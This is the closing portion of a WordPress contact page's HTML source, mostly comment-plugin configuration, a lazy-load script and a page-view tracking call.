var anyCommentApiSettings = {"postId":"22","nonce":"64765a8133","locale":"en_US","restUrl":"https:\/\/vanillafilm.me\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/vanillafilm.me\/wp-login.php?action=logout&amp;_wpnonce=f5a6ddd0f7&redirect_to=https:\/\/vanillafilm.me\/contact\/#comments","postUrl":"https:\/\/vanillafilm.me\/contact\/"},"post":{"id":22,"permalink":"https:\/\/vanillafilm.me\/contact\/","comments_open":false},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":20,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/vanillafilm.me\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/vanillafilm.me\/contact\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/vanillafilm.me\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/vanillafilm.me\/contact\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/vanillafilm.me\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/vanillafilm.me\/contact\/","label":"Facebook","color":"#3b5998","visible":true},"google":{"slug":"google","url":"https:\/\/vanillafilm.me\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/vanillafilm.me\/contact\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/vanillafilm.me\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/vanillafilm.me\/contact\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/vanillafilm.me\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/vanillafilm.me\/contact\/","label":"Odnoklassniki","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/vanillafilm.me\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/vanillafilm.me\/contact\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/vanillafilm.me\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/vanillafilm.me\/contact\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/vanillafilm.me\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/vanillafilm.me\/contact\/","label":"Yandex","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/vanillafilm.me\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/vanillafilm.me\/contact\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/vanillafilm.me\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/vanillafilm.me\/contact\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/vanillafilm.me\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/vanillafilm.me\/contact\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/vanillafilm.me\/wp-login.php?redirect_to=https%3A%2F%2Fvanillafilm.me%2Fcontact%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email","website"],"isShowUpdatedInfo":true,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":false,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":true,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":false,"reCaptchaUserGuest":true,"reCaptchaUserAuth":false,"reCaptchaSiteKey":null,"reCaptchaTheme":"light","reCaptchaPosition":"bottomright"},"i18":{"error_generic":"Oops, something went wrong...","loading":"Loading...","load_more":"Load more","waiting_moderation":"Waiting moderation","edited":"Edited","button_send":"Send","button_save":"Save","button_reply":"Reply","sorting":"Sorting","sort_by":"Sort by","sort_oldest":"oldest","sort_newest":"newest","reply_to":"reply to","editing":"editing","add_comment":"Your comment...","no_comments":"No comments to display","footer_copyright":"Add Anycomment to your site","reply":"Reply","edit":"Edit","delete":"Delete","comments_closed":"Comments are closed.","subscribed":"Check you email to confirm subscription","subscribe":"Subscribe","subscribe_pre_paragraph":"You may subscribe to new comments for this post by entering your email below:","cancel":"Cancel","quick_login":"Quick Login","guest":"Guest","login":"Login","logout":"Logout","comment_waiting_moderation":"Comment will be shown once reviewed by moderator.","new_comment_was_added":"New comment was added","author":"Author","name":"Name","email":"Email","website":"Website","already_rated":"You have already rated","accept_user_agreement":"I accept the <a href=\"\" target=\"_blank\" >User Agreement<\/a>","upload_file":"Upload file","file_upload_in_progress":"Uploading...","file_uploaded":"Uploaded!","file_too_big":"File %s is too big","file_limit":"You may upload 5 file(s) at maximum","file_not_selected_or_extension":"No file selected or select proper extension","read_more":"Read more","show_less":"Show less","hide_this_message":"Hide this message","login_with":"Login with","or_as_guest":"or as guest:","comments_count":"Comments:","lighbox_close":"Close (Esc)","lighbox_left_arrow":"Previous (Left arrow key)","lighbox_right_arrow":"Next (Right arrow key)","lighbox_image_count_separator":" of "}};
/* ]]> */
</script>






<script type="text/javascript" id="ajaxs_script-js-extra">
/* <![CDATA[ */
var jxs = {"url":"\/wp-admin\/admin-ajax.php?action=ajaxs_action&ajaxs_nonce=18c48ac0c5&jxs_act=","post_max_size":"67108864","upload_max_filesize":"67108864"};
/* ]]> */
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://vanillafilm.me/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>

  
	<script src="https://vanillafilm.me/wp-content/cache/min/1/31b1f6febcf04537522fc933a6e61766.js" data-minify="1" defer></script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768987643 -->